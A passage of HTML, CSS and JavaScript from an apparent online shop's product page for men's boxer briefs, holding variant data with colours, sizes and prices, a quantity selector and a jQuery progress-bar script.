3XL","options":["Light Blue+Navy+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594462942,"title":"Green+Navy+Black \/ L","option1":"Green+Navy+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ L","public_title":"Green+Navy+Black \/ L","options":["Green+Navy+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594495710,"title":"Green+Navy+Black \/ XL","option1":"Green+Navy+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ XL","public_title":"Green+Navy+Black \/ XL","options":["Green+Navy+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594528478,"title":"Green+Navy+Black \/ 2XL","option1":"Green+Navy+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 2XL","public_title":"Green+Navy+Black \/ 2XL","options":["Green+Navy+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594561246,"title":"Green+Navy+Black \/ 3XL","option1":"Green+Navy+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 3XL","public_title":"Green+Navy+Black \/ 3XL","options":["Green+Navy+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594725086,"title":"Green+Red+Black \/ L","option1":"Green+Red+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ L","public_title":"Green+Red+Black \/ L","options":["Green+Red+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594757854,"title":"Green+Red+Black \/ XL","option1":"Green+Red+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ XL","public_title":"Green+Red+Black \/ XL","options":["Green+Red+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594790622,"title":"Green+Red+Black \/ 2XL","option1":"Green+Red+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 2XL","public_title":"Green+Red+Black \/ 2XL","options":["Green+Red+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594823390,"title":"Green+Red+Black \/ 3XL","option1":"Green+Red+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 3XL","public_title":"Green+Red+Black \/ 3XL","options":["Green+Red+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594856158,"title":"Set of 6（All Color） \/ L","option1":"Set of 6（All Color）","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ L","public_title":"Set of 6（All Color） \/ L","options":["Set of 6（All Color）","L"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594888926,"title":"Set of 6（All Color） \/ XL","option1":"Set of 6（All Color）","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ XL","public_title":"Set of 6（All Color） \/ XL","options":["Set of 6（All Color）","XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594921694,"title":"Set of 6（All Color） \/ 2XL","option1":"Set of 6（All Color）","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 2XL","public_title":"Set of 6（All Color） \/ 2XL","options":["Set of 6（All Color）","2XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594954462,"title":"Set of 6（All Color） \/ 3XL","option1":"Set of 6（All Color）","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 3XL","public_title":"Set of 6（All Color） \/ 3XL","options":["Set of 6（All Color）","3XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--20256568180958__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--20256568180958__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--20256568180958__main" class="select__select" form="product-form-template--20256568180958__main"><option
                        selected="selected"
                        
                        value="44204594331870"
                      >
                        Light Blue+Red+Gray / L

                        - $34.99
                      </option><option
                        
                        
                        value="44204594364638"
                      >
                        Light Blue+Red+Gray / XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594397406"
                      >
                        Light Blue+Red+Gray / 2XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594430174"
                      >
                        Light Blue+Red+Gray / 3XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594594014"
                      >
                        Light Blue+Navy+Gray / L

                        - $34.99
                      </option><option
                        
                        
                        value="44204594626782"
                      >
                        Light Blue+Navy+Gray / XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594659550"
                      >
                        Light Blue+Navy+Gray / 2XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594692318"
                      >
                        Light Blue+Navy+Gray / 3XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594462942"
                      >
                        Green+Navy+Black / L

                        - $34.99
                      </option><option
                        
                        
                        value="44204594495710"
                      >
                        Green+Navy+Black / XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594528478"
                      >
                        Green+Navy+Black / 2XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594561246"
                      >
                        Green+Navy+Black / 3XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594725086"
                      >
                        Green+Red+Black / L

                        - $34.99
                      </option><option
                        
                        
                        value="44204594757854"
                      >
                        Green+Red+Black / XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594790622"
                      >
                        Green+Red+Black / 2XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594823390"
                      >
                        Green+Red+Black / 3XL

                        - $34.99
                      </option><option
                        
                        
                        value="44204594856158"
                      >
                        Set of 6（All Color） / L

                        - $59.99
                      </option><option
                        
                        
                        value="44204594888926"
                      >
                        Set of 6（All Color） / XL

                        - $59.99
                      </option><option
                        
                        
                        value="44204594921694"
                      >
                        Set of 6（All Color） / 2XL

                        - $59.99
                      </option><option
                        
                        
                        value="44204594954462"
                      >
                        Set of 6（All Color） / 3XL

                        - $59.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
          </div><div class="product-form__input cfsp_content product-form__quantity" >
              <label class="form__label" for="Quantity-template--20256568180958__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Comfy Breathable Boxer Briefs for Men</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--20256568180958__main"
                    min="1"
                    value="1"
                    form="product-form-template--20256568180958__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Comfy Breathable Boxer Briefs for Men</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
    .progress-out {
        position: relative;
        border: 1px solid #fba85a;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#63a9a6;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #63a9a6);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #63a9a6);
      background-image: linear-gradient(to right , #eee, #63a9a6);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
  window.addEventListener('DOMContentLoaded', () => {
    
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":44204594331870,"title":"Light Blue+Red+Gray \/ L","option1":"Light Blue+Red+Gray","option2":"L","option3":null,"sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","public_title":"Light Blue+Red+Gray \/ L","options":["Light Blue+Red+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":44204594331870,"title":"Light Blue+Red+Gray \/ L","option1":"Light Blue+Red+Gray","option2":"L","option3":null,"sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","public_title":"Light Blue+Red+Gray \/ L","options":["Light Blue+Red+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594364638,"title":"Light Blue+Red+Gray \/ XL","option1":"Light Blue+Red+Gray","option2":"XL","option3":null,"sku":"LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for 